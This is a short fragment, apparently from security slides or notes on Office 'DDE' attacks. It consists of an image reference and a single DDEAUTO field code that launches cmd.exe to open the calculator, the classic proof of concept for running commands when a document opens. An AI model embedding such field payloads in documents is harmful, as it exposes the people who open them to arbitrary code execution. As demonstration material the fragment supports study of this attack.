 DDE
Notes
{DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe"  }